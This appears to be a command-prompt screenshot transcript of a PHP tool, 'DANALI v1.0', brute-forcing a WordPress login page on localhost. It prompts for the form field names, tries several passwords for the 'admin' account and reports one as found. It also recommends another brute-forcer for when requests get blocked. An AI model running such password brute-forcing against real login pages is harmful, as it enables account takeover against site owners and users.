 Command Prompt
C:\xampp\htdocs\danali>php danali.php
DANALI v1.0
DANALI
ver 1.0 - by Fahad Yousaf Mahar
==================================================================
Enter URL address of Target website : http://localhost/donation/wp-login.php
Enter name property of Username field : log
Enter name property of Password field : pwd
Enter name property of Submit button : wp-submit
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Enter Username for bruteforcing website : admin
Trying -> adminji
Trying -> adminsahab
Trying -> admin
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Password Found :admin ✓
Or Request was blocked. Use [ github.com/Ahmad-Ishaq/AK-47-Bruteforcer ] if request is blocked